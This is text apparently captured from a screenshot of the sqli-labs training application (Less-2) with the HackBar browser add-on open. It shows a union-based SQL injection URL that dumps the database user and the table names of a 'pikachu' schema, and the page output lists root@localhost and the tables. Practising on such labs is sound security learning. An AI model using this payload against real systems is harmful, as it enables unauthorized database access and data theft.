 Welcome Dhakkan
Your Login name:root@localhost
Your Password:httpinfo,member,message,users,xssblind
SQLI DUMB SERIES-2
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encoding SQL XSS Other
http://sqlilab.com/Less-2/?id=-1 union select 1,user(),group_concat(table_name) from information_schema.tables where table_schema="pikachu" #